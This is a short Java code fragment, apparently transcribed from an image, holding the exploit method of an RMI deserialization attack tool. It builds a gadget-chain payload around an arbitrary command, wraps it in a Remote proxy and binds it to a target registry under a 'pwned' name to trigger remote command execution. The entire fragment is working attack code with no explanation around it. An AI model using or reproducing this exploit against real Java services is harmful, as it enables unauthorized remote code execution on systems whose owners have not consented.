 68 public static void exploit(final Registry registry,
69 final Class<? extends ObjectPayload> payloadClass,
70 final String command) throws Exception {
71 new ExecCheckingSecurityManager().callWrapped((Callable) () → {
72 ObjectPayload payloadObj = payloadClass.newInstance();
73 Object payload = payloadObj.getObject(command);
74 String name = "pwned" + System.nanoTime();
75 Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.class);
76 try {
77 registry.bind(name, remote);
78 } catch (Throwable e) {
79 e.printStackTrace();
80 }
81 Utils.releasePayload(payloadObj, payload);
82 return null;
83 });
84 }